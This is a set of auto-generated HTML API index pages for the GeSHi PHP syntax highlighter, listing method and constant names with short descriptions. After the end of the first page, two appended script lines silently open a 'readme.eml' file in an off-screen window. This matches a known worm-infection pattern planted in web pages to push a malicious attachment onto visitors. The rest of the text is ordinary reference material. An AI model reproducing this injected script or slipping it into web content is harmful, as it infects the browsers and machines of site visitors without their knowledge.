							<div class="index-item-description">Sets the content of the header block</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_header_content_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_header_content_style">GeSHi::set_header_content_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the style for the header content</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_header_type</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_header_type">GeSHi::set_header_type()</a> in geshi.php</div>
							<div class="index-item-description">Sets the type of header to be used.</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_highlight_lines_extra_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_highlight_lines_extra_style">GeSHi::set_highlight_lines_extra_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the style for extra-highlighted lines</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_important_styles</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_important_styles">GeSHi::set_important_styles()</a> in geshi.php</div>
							<div class="index-item-description">Sets styles for important parts of the code</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_keyword_group_highlighting</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_keyword_group_highlighting">GeSHi::set_keyword_group_highlighting()</a> in geshi.php</div>
							<div class="index-item-description">Turns highlighting on/off for a keyword group</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_keyword_group_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_keyword_group_style">GeSHi::set_keyword_group_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the style for a keyword group. If $preserve_defaults is  true, then styles are merged with the default styles, with the  user defined styles having priority</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_language</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_language">GeSHi::set_language()</a> in geshi.php</div>
							<div class="index-item-description">Sets the language for this object</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_language_path</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_language_path">GeSHi::set_language_path()</a> in geshi.php</div>
							<div class="index-item-description">Sets the path to the directory containing the language files. Note  that this path is relative to the directory of the script that included  geshi.php, NOT geshi.php itself.</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_line_ending</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_line_ending">GeSHi::set_line_ending()</a> in geshi.php</div>
							<div class="index-item-description">Sets the line-ending</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_line_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_line_style">GeSHi::set_line_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the styles for the line numbers.</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_link_styles</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_link_styles">GeSHi::set_link_styles()</a> in geshi.php</div>
							<div class="index-item-description">Sets styles for links in code</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_link_target</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_link_target">GeSHi::set_link_target()</a> in geshi.php</div>
							<div class="index-item-description">Sets the target for links in code</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_methods_highlighting</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_methods_highlighting">GeSHi::set_methods_highlighting()</a> in geshi.php</div>
							<div class="index-item-description">Turns highlighting on/off for methods</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_methods_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_methods_style">GeSHi::set_methods_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the styles for methods. $key is a number that references the</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_numbers_highlighting</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_numbers_highlighting">GeSHi::set_numbers_highlighting()</a> in geshi.php</div>
							<div class="index-item-description">Turns highlighting on/off for numbers</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_numbers_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_numbers_style">GeSHi::set_numbers_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the styles for numbers. If $preserve_defaults is  true, then styles are merged with the default styles, with the  user defined styles having priority</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_overall_class</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_overall_class">GeSHi::set_overall_class()</a> in geshi.php</div>
							<div class="index-item-description">Sets the overall classname for this block of code. This  class can then be used in a stylesheet to style this object's  output</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_overall_id</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_overall_id">GeSHi::set_overall_id()</a> in geshi.php</div>
							<div class="index-item-description">Sets the overall id for this block of code. This id can then  be used in a stylesheet to style this object's output</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_overall_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_overall_style">GeSHi::set_overall_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the styles for the code that will be outputted  when this object is parsed. The style should be a  string of valid stylesheet declarations</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_regexps_highlighting</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_regexps_highlighting">GeSHi::set_regexps_highlighting()</a> in geshi.php</div>
							<div class="index-item-description">Turns highlighting on/off for regexps</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_regexps_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_regexps_style">GeSHi::set_regexps_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the styles for regexps. If $preserve_defaults is  true, then styles are merged with the default styles, with the  user defined styles having priority</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_source</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_source">GeSHi::set_source()</a> in geshi.php</div>
							<div class="index-item-description">Sets the source code for this object</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_strings_highlighting</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_strings_highlighting">GeSHi::set_strings_highlighting()</a> in geshi.php</div>
							<div class="index-item-description">Turns highlighting on/off for strings</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_strings_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_strings_style">GeSHi::set_strings_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the styles for strings. If $preserve_defaults is  true, then styles are merged with the default styles, with the  user defined styles having priority</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_symbols_highlighting</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_symbols_highlighting">GeSHi::set_symbols_highlighting()</a> in geshi.php</div>
							<div class="index-item-description">Turns highlighting on/off for symbols</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_symbols_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_symbols_style">GeSHi::set_symbols_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the styles for symbols. If $preserve_defaults is  true, then styles are merged with the default styles, with the  user defined styles having priority</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_tab_width</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_tab_width">GeSHi::set_tab_width()</a> in geshi.php</div>
							<div class="index-item-description">Sets how many spaces a tab is substituted for</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_url_for_keyword_group</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_url_for_keyword_group">GeSHi::set_url_for_keyword_group()</a> in geshi.php</div>
							<div class="index-item-description">Sets the base URL to be used for keywords</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_use_language_tab_width</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_use_language_tab_width">GeSHi::set_use_language_tab_width()</a> in geshi.php</div>
							<div class="index-item-description">Sets whether or not to use tab-stop width specifed by language</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">start_line_numbers_at</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodstart_line_numbers_at">GeSHi::start_line_numbers_at()</a> in geshi.php</div>
							<div class="index-item-description">Sets what number line numbers should start at. Should  be a positive integer, and will be converted to one.</div>
					</dd>
		</dl>

<div class="index-letter-menu">
	<a class="index-letter" href="elementindex.html#a">a</a>
	<a class="index-letter" href="elementindex.html#d">d</a>
	<a class="index-letter" href="elementindex.html#e">e</a>
	<a class="index-letter" href="elementindex.html#g">g</a>
	<a class="index-letter" href="elementindex.html#h">h</a>
	<a class="index-letter" href="elementindex.html#l">l</a>
	<a class="index-letter" href="elementindex.html#o">o</a>
	<a class="index-letter" href="elementindex.html#p">p</a>
	<a class="index-letter" href="elementindex.html#r">r</a>
	<a class="index-letter" href="elementindex.html#s">s</a>
</div>	</body>
</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>





<file: libraries/geshi/docs/api/elementindex_geshi.html>
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml">
		<head>
			<!-- template designed by Marco Von Ballmoos -->
			<title></title>
			<link rel="stylesheet" href="media/stylesheet.css" />
			<meta http-equiv='Content-Type' content='text/html; charset=iso-8859-1'/>
		</head>
		<body>
						<a name="top"></a>
<h2>[geshi] element index</h2>
<a href="elementindex.html">All elements</a>
<br />
<div class="index-letter-menu">
	<a class="index-letter" href="elementindex_geshi.html#a">a</a>
	<a class="index-letter" href="elementindex_geshi.html#d">d</a>
	<a class="index-letter" href="elementindex_geshi.html#e">e</a>
	<a class="index-letter" href="elementindex_geshi.html#g">g</a>
	<a class="index-letter" href="elementindex_geshi.html#h">h</a>
	<a class="index-letter" href="elementindex_geshi.html#l">l</a>
	<a class="index-letter" href="elementindex_geshi.html#o">o</a>
	<a class="index-letter" href="elementindex_geshi.html#p">p</a>
	<a class="index-letter" href="elementindex_geshi.html#r">r</a>
	<a class="index-letter" href="elementindex_geshi.html#s">s</a>
</div>

	<a name="a"></a>
	<div class="index-letter-section">
		<div style="float: left" class="index-letter-title">a</div>
		<div style="float: right"><a href="#top">top</a></div>
		<div style="clear: both"></div>
	</div>
	<dl>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">add_keyword</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodadd_keyword">GeSHi::add_keyword()</a> in geshi.php</div>
							<div class="index-item-description">Adds a keyword to a keyword group for highlighting</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">add_keyword_group</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodadd_keyword_group">GeSHi::add_keyword_group()</a> in geshi.php</div>
							<div class="index-item-description">Creates a new keyword group</div>
					</dd>
		</dl>
	<a name="d"></a>
	<div class="index-letter-section">
		<div style="float: left" class="index-letter-title">d</div>
		<div style="float: right"><a href="#top">top</a></div>
		<div style="clear: both"></div>
	</div>
	<dl>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">disable_highlighting</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methoddisable_highlighting">GeSHi::disable_highlighting()</a> in geshi.php</div>
							<div class="index-item-description">Disables all highlighting</div>
					</dd>
		</dl>
	<a name="e"></a>
	<div class="index-letter-section">
		<div style="float: left" class="index-letter-title">e</div>
		<div style="float: right"><a href="#top">top</a></div>
		<div style="clear: both"></div>
	</div>
	<dl>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">enable_classes</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodenable_classes">GeSHi::enable_classes()</a> in geshi.php</div>
							<div class="index-item-description">Sets whether CSS classes should be used to highlight the source. Default  is off, calling this method with no arguments will turn it on</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">enable_highlighting</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodenable_highlighting">GeSHi::enable_highlighting()</a> in geshi.php</div>
							<div class="index-item-description">Enables all highlighting</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">enable_ids</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodenable_ids">GeSHi::enable_ids()</a> in geshi.php</div>
							<div class="index-item-description">Whether CSS IDs should be added to each line</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">enable_important_blocks</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodenable_important_blocks">GeSHi::enable_important_blocks()</a> in geshi.php</div>
							<div class="index-item-description">Sets whether context-important blocks are highlighted</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">enable_inner_code_block</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodenable_inner_code_block">GeSHi::enable_inner_code_block()</a> in geshi.php</div>
							<div class="index-item-description">Sets whether to force a surrounding block around  the highlighted code or not</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">enable_keyword_links</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodenable_keyword_links">GeSHi::enable_keyword_links()</a> in geshi.php</div>
							<div class="index-item-description">Turns linking of keywords on or off.</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">enable_line_numbers</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodenable_line_numbers">GeSHi::enable_line_numbers()</a> in geshi.php</div>
							<div class="index-item-description">Sets whether line numbers should be displayed.</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">enable_multiline_span</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodenable_multiline_span">GeSHi::enable_multiline_span()</a> in geshi.php</div>
							<div class="index-item-description">Sets wether spans and other HTML markup generated by GeSHi can  span over multiple lines or not. Defaults to true to reduce overhead.</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">enable_strict_mode</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodenable_strict_mode">GeSHi::enable_strict_mode()</a> in geshi.php</div>
							<div class="index-item-description">Enables/disables strict highlighting. Default is off, calling this  method without parameters will turn it on. See documentation  for more details on strict mode and where to use it.</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">error</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methoderror">GeSHi::error()</a> in geshi.php</div>
							<div class="index-item-description">Returns an error message associated with the last GeSHi operation,  or false if no error has occured</div>
					</dd>
		</dl>
	<a name="g"></a>
	<div class="index-letter-section">
		<div style="float: left" class="index-letter-title">g</div>
		<div style="float: right"><a href="#top">top</a></div>
		<div style="clear: both"></div>
	</div>
	<dl>
			<dt class="field">
						<img src="media/images/Constructor.png" alt="Method" title="Method" /></title>
			<span class="method-title">GeSHi</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodGeSHi">GeSHi::GeSHi()</a> in geshi.php</div>
							<div class="index-item-description">Creates a new GeSHi object, with source and language</div>
					</dd>
			<dt class="field">
						<img src="media/images/Class.png" alt="Class" title="Class" /></title>
			GeSHi
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html">GeSHi</a> in geshi.php</div>
							<div class="index-item-description">The GeSHi Class.</div>
					</dd>
			<dt class="field">
						<img src="media/images/Page.png" alt="Page" title="Page" /></title>
			<span class="include-title">geshi.php</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html">geshi.php</a> in geshi.php</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_ACTIVE</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_ACTIVE">GESHI_ACTIVE</a> in geshi.php</div>
							<div class="index-item-description">Links in the source in the :active state</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_CAPS_LOWER</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_CAPS_LOWER">GESHI_CAPS_LOWER</a> in geshi.php</div>
							<div class="index-item-description">Leave keywords found as the case that they are</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_CAPS_NO_CHANGE</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_CAPS_NO_CHANGE">GESHI_CAPS_NO_CHANGE</a> in geshi.php</div>
							<div class="index-item-description">Lowercase keywords found</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_CAPS_UPPER</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_CAPS_UPPER">GESHI_CAPS_UPPER</a> in geshi.php</div>
							<div class="index-item-description">Uppercase keywords found</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_END_IMPORTANT</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_END_IMPORTANT">GESHI_END_IMPORTANT</a> in geshi.php</div>
							<div class="index-item-description">The ender for important parts of the source</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_FANCY_LINE_NUMBERS</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_FANCY_LINE_NUMBERS">GESHI_FANCY_LINE_NUMBERS</a> in geshi.php</div>
							<div class="index-item-description">Use fancy line numbers when building the result</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_HEADER_DIV</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_HEADER_DIV">GESHI_HEADER_DIV</a> in geshi.php</div>
							<div class="index-item-description">Use a &quot;div&quot; to surround the source</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_HEADER_NONE</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_HEADER_NONE">GESHI_HEADER_NONE</a> in geshi.php</div>
							<div class="index-item-description">Use nothing to surround the source</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_HEADER_PRE</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_HEADER_PRE">GESHI_HEADER_PRE</a> in geshi.php</div>
							<div class="index-item-description">Use a &quot;pre&quot; to surround the source</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_HEADER_PRE_TABLE</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_HEADER_PRE_TABLE">GESHI_HEADER_PRE_TABLE</a> in geshi.php</div>
							<div class="index-item-description">Use a &quot;table&quot; to surround the source:</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_HEADER_PRE_VALID</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_HEADER_PRE_VALID">GESHI_HEADER_PRE_VALID</a> in geshi.php</div>
							<div class="index-item-description">Use a pre to wrap lines when line numbers are enabled or to wrap the whole code.</div>
					</dd>
			<dt class="field">
						<img src="media/images/Function.png" alt="Function" title="Function" /></title>
			<span class="method-title">geshi_highlight</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#functiongeshi_highlight">geshi_highlight()</a> in geshi.php</div>
							<div class="index-item-description">Easy way to highlight stuff. Behaves just like highlight_string</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_HOVER</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_HOVER">GESHI_HOVER</a> in geshi.php</div>
							<div class="index-item-description">Links in the source in the :hover state</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_LANG_ROOT</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_LANG_ROOT">GESHI_LANG_ROOT</a> in geshi.php</div>
							<div class="index-item-description">The language file directory for GeSHi</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_LINK</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_LINK">GESHI_LINK</a> in geshi.php</div>
							<div class="index-item-description">Links in the source in the :link state</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_NORMAL_LINE_NUMBERS</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_NORMAL_LINE_NUMBERS">GESHI_NORMAL_LINE_NUMBERS</a> in geshi.php</div>
							<div class="index-item-description">Use normal line numbers when building the result</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_NO_LINE_NUMBERS</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_NO_LINE_NUMBERS">GESHI_NO_LINE_NUMBERS</a> in geshi.php</div>
							<div class="index-item-description">Use no line numbers when building the result</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_ROOT</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_ROOT">GESHI_ROOT</a> in geshi.php</div>
							<div class="index-item-description">The root directory for GeSHi</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_SECURITY_PARANOID</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_SECURITY_PARANOID">GESHI_SECURITY_PARANOID</a> in geshi.php</div>
							<div class="index-item-description">Tells GeSHi to be paranoid about security settings</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_START_IMPORTANT</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_START_IMPORTANT">GESHI_START_IMPORTANT</a> in geshi.php</div>
							<div class="index-item-description">The starter for important parts of the source</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_VERSION</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_VERSION">GESHI_VERSION</a> in geshi.php</div>
							<div class="index-item-description">The version of this GeSHi file</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_VISITED</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_VISITED">GESHI_VISITED</a> in geshi.php</div>
							<div class="index-item-description">Links in the source in the :visited state</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">get_language_name</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodget_language_name">GeSHi::get_language_name()</a> in geshi.php</div>
							<div class="index-item-description">Gets a human-readable language name (thanks to Simon Patterson  for the idea :))</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">get_language_name_from_extension</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodget_language_name_from_extension">GeSHi::get_language_name_from_extension()</a> in geshi.php</div>
							<div class="index-item-description">Given a file extension, this method returns either a valid geshi language  name, or the empty string if it couldn't be found</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">get_multiline_span</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodget_multiline_span">GeSHi::get_multiline_span()</a> in geshi.php</div>
							<div class="index-item-description">Get current setting for multiline spans, see GeSHi-&gt;enable_multiline_span().</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">get_real_tab_width</span>
					</dt>
		<dd class="index-item-body">
